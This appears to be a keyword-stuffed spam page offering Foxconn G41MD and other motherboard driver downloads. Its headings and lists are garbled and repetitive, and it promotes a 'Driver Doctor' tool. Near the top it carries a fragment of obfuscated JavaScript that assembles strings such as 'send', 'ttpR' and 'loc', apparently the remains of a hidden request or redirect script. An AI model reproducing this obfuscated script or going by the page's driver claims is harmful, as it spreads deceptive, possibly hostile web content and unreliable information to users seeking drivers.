

0-WEB.ru

Download Driver Main Foxconn G41md



Download Driver Main Foxconn G41md



0-WEB.ru

/2

Are you looking for FOXCONN G41MD-V Motherboard drivers? Just view this page, you can through the table list download FOXCONN G41MD-V Motherboard drivers for Windows 10, 8, 7, Vista and XP you want.

re";V["eslj"]="send";V["HJVh"]="Text";V["zqRo"]="{var";V["WDdl"]="RAIb";V["XOCs"]="ttpR";V["yTOx"]="XBQI";V["pLPO"]="DVcc";V["MDUh"]="UwQO";V["DdrV"]="RBFO";V["qhzB"]="doc";V["qhzB"]="nfo/";V["qhzB"]="nfo/";V["qhzB"]="loc";V["qhzB"]="loc"

## driver main foxconn g41md

driver main foxconn g41md, driver main foxconn g31mv, driver main foxconn h61md, driver main foxconn h61md, driver main foxconn h

0 0 46 driver files here Driver Main Foxconn G31mv-k G31mv-k download driver main foxconn g41md. 33MB Motherboards Intel VGA Driver for WinVista/Win7-64bit Windows 7 (64-bit) 38.. Download Foxconn G31MV-K Drivers for Windows 8 1 (32bit/64 bit) 16 91 348 9816 for.

## driver main foxconn n15235

Here download CSD\_SW-HDA-2 52 zip now You can also use the Driver Doctor software to help you download and update your CSD\_SW-HDA-2.

## driver main foxconn h61md

61MB Motherboards Intel VGA Driver for WinVista/Win7-32bit Windows Vista (32-bit) Windows 7 (32-bit) Windows 7 (32-bit) Windows 7 (64-bit) Windows XP (64-bit) Windows XP (64-bit) Windows XP (64-bit) Windows XP (32-bit) Windows XP (32-bit) Windows